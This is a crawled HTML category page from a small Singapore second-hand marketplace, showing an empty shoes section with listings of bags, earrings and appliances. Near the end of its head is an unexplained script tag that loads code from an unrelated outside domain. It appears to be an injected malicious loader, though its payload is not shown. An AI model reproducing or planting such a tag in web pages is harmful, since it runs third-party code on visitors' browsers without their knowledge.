

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/Sports/Shoes
body_size: 7628
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Shoes</title>
<base href="http://www.vinvil.com/" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Sports/Shoes" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Sports/Shoes" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div><div id="column-left">
    <div class="box">
  <div class="box-heading"><span>Specials</span></div>
  <div class="box-content">
    <div class="box-product">
          </div>
  </div>
</div>
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>    <div class="box">
  <div class="box-heading"><span>Latest</span></div>
  <div class="box-content">
    <div class="box-product">
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                             
              <div class="image"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=168"><img src="http://www.vinvil.com/image/cache/data/$_20-70x70.JPG"  data-over="http://www.vinvil.com/image/cache/data/$_20c-70x70.JPG " data-out="http://www.vinvil.com/image/cache/data/$_20-70x70.JPG"  alt="Benro 3 in 1 Selfie Stick tripod with bluetooth controller" /></a></div>
              
                            <div class="description descri">Blue color, Brand new, the following pictures just get from internet.

&nbsp;

multi-angle shoot..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=168" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('168');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('168');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('168');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
<!--          <div class="name"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=168">Benro 3 in 1 Selfie Stick tripod with bluetooth controller</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=168">Benro 3 in 1...</a></div> 
 <!-- -->  
          
                    <div class="price">
                        S$20                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                             
              <div class="image"><a href="http://www.vinvil.com/Sandwich-Maker  "><img src="http://www.vinvil.com/image/cache/data/20170518_163005-70x70.jpg"  data-over="http://www.vinvil.com/image/cache/data/20170518_163359-70x70.jpg " data-out="http://www.vinvil.com/image/cache/data/20170518_163005-70x70.jpg"  alt=" Cornell CSM2318 Sandwich Maker  " /></a></div>
              
                            <div class="description descri">
	Brand new!!!
	deliver @MRT
	&nbsp;
	Cornell Sandwich Maker / Model: CSM2318
	700W
	Non-stick..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/Sandwich-Maker  " title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('167');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('167');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('167');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
<!--          <div class="name"><a href="http://www.vinvil.com/Sandwich-Maker  "> Cornell CSM2318 Sandwich Maker  </a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/Sandwich-Maker  "> Cornell CSM...</a></div> 
 <!-- -->  
          
                    <div class="price">
                        S$21                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                             
              <div class="image"><a href="http://www.vinvil.com/Skechers-sports-bag-001"><img src="http://www.vinvil.com/image/cache/data/skechers-70x70.JPG"  data-over="http://www.vinvil.com/image/cache/data/skechers2-70x70.JPG " data-out="http://www.vinvil.com/image/cache/data/skechers-70x70.JPG"  alt="genuine Skechers sports bag(Brand new)" /></a></div>
              
                            <div class="description descri">Brand new genuine Skechers Bag

deliver @MRT 
..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/Skechers-sports-bag-001" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('166');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('166');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('166');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
<!--          <div class="name"><a href="http://www.vinvil.com/Skechers-sports-bag-001">genuine Skechers sports bag(Brand new)</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/Skechers-sports-bag-001">genuine Skec...</a></div> 
 <!-- -->  
          
                    <div class="price">
                        S$40                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                             
              <div class="image"><a href="http://www.vinvil.com/HP-Laptop-bag-001"><img src="http://www.vinvil.com/image/cache/data/hp-70x70.JPG"  data-over="http://www.vinvil.com/image/cache/data/hp2-70x70.JPG " data-out="http://www.vinvil.com/image/cache/data/hp-70x70.JPG"  alt="HP Laptop bag(Brand new) " /></a></div>
              
                            <div class="description descri">Brand new HP laptop Bag
deliver at MRT
..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/HP-Laptop-bag-001" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('165');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('165');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('165');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
<!--          <div class="name"><a href="http://www.vinvil.com/HP-Laptop-bag-001">HP Laptop bag(Brand new) </a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/HP-Laptop-bag-001">HP Laptop ba...</a></div> 
 <!-- -->  
          
                    <div class="price">
                        S$28                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                             
              <div class="image"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=164"><img src="http://www.vinvil.com/image/cache/data/82e28c0f-61a7-4ee3-b2b6-73bd231503e3-70x70.jpg"  data-over="http://www.vinvil.com/image/cache/data/c19901f1-cd69-400c-a9c7-df0923557d2c-70x70.gif " data-out="http://www.vinvil.com/image/cache/data/82e28c0f-61a7-4ee3-b2b6-73bd231503e3-70x70.jpg"  alt=" Digital Indoor DVB-T2 TV active Antenna" /></a></div>
              
                            <div class="description descri">Unpacked, but it is new. didn't use. active Antenna based on advance military technology(Paper-Thin ..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=164" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('164');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('164');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('164');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
<!--          <div class="name"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=164"> Digital Indoor DVB-T2 TV active Antenna</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/index.php?route=product/product&amp;product_id=164"> Digital Ind...</a></div> 
 <!-- -->  
          
                    <div class="price">
                        S$34                      </div>
                            </div>
      </div>
          </div>
  </div>
</div>
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/Sports">Sports</a>
         &raquo; <a href="http://www.vinvil.com/Sports/Shoes">Shoes</a>
      </div>
  <h1>Shoes</h1>
          <div class="content">There are no products to list in this category.</div>
  <div class="buttons">
    <div class="right"><a href="http://www.vinvil.com/index.php?route=common/home" class="button">Continue</a></div>
  </div>
    <div class="box">
  <div class="box-heading"><span>Featured</span></div>
  <div class="box-content">
    <div class="box-product">
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                            
              <div class="image"><a href="http://www.vinvil.com/ear-ring001"><img src="http://www.vinvil.com/image/cache/data/handmade-earring6 (7)-160x220.jpg"  data-over="http://www.vinvil.com/image/cache/data/handmade-earring 6(11)-160x220.jpg " data-out="http://www.vinvil.com/image/cache/data/handmade-earring6 (7)-160x220.jpg"  alt="Ear Ring-01" /></a></div>
              
                            <div class="description descri">- Handmade ear rings, brand new for sale.

- Unique,different from&nbsp;mass production

- Free ..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/ear-ring001" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('117');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('117');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('117');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
 <!--         <div class="name"><a href="http://www.vinvil.com/ear-ring001">Ear Ring-01</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/ear-ring001">Ear Ring-01</a></div> 
 <!-- -->           
                    <div class="price">
                        S$6                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                            
              <div class="image"><a href="http://www.vinvil.com/ear-ring04"><img src="http://www.vinvil.com/image/cache/data/handmade-earring6 (1)-160x220.jpg"  data-over="http://www.vinvil.com/image/cache/data/handmade-earring6 (3)-160x220.jpg " data-out="http://www.vinvil.com/image/cache/data/handmade-earring6 (1)-160x220.jpg"  alt="Ear Ring-04" /></a></div>
              
                            <div class="description descri">- Handmade ear rings, brand new for sale.

- Unique,different from&nbsp;mass production

- Free ..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/ear-ring04" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('120');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('120');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('120');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
 <!--         <div class="name"><a href="http://www.vinvil.com/ear-ring04">Ear Ring-04</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/ear-ring04">Ear Ring-04</a></div> 
 <!-- -->           
                    <div class="price">
                        S$6                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                            
              <div class="image"><a href="http://www.vinvil.com/Comedy-Drama-Movies03"><img src="http://www.vinvil.com/image/cache/data/comedy1-160x220.jpg"  data-over="http://www.vinvil.com/image/cache/data/comedy2-160x220.jpg " data-out="http://www.vinvil.com/image/cache/data/comedy1-160x220.jpg"  alt="6 Comedy/Drama Movies" /></a></div>
              
                            <div class="description descri">6 x Pre-loved&nbsp;Comedy/Drama Movies

- &nbsp;Music and lyrics&nbsp;&nbsp;[ Funny and enchanting..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/Comedy-Drama-Movies03" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('134');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('134');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('134');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
 <!--         <div class="name"><a href="http://www.vinvil.com/Comedy-Drama-Movies03">6 Comedy/Drama Movies</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/Comedy-Drama-Movies03">6 Comedy/Dram..</a></div> 
 <!-- -->           
                    <div class="price">
                        S$6                      </div>
                            </div>
      </div>
            <div>
        <div class="boxgrid">
          <div class="slides">
            <div class="slides_container">
                            
              <div class="image"><a href="http://www.vinvil.com/stationery-pouch05"><img src="http://www.vinvil.com/image/cache/data/stationerypouch (6)-160x220.jpg"  data-over="" data-out="http://www.vinvil.com/image/cache/data/stationerypouch (6)-160x220.jpg"  alt="Stationery Pouch-05" /></a></div>
              
                            <div class="description descri">Plastic ziplock pouch for stationery, receipts or cards

- Brand new for sale.

- Free delivery ..</div>
            </div>
          </div>
          <div class="box-product-info">
            <div class="more"><a href="http://www.vinvil.com/stationery-pouch05" title="View More"></a></div>
            <div class="cart">
              <input type="button" value="Add to Cart" onclick="addToCart('130');" class="button-cart" title="Add to Cart" />
            </div>
            <div class="wishlist"><a onclick="addToWishList('130');" title="Add to Wish List"></a></div>
            <div class="compare"><a onclick="addToCompare('130');" title="Add to Compare"></a></div>
          </div>
        </div>
        <div class="boxgrid-bottom">
 <!--         <div class="name"><a href="http://www.vinvil.com/stationery-pouch05">Stationery Pouch-05</a></div>-->
 <!--ncode-->         
         <div class="name"><a href="http://www.vinvil.com/stationery-pouch05">Stationery Po..</a></div> 
 <!-- -->           
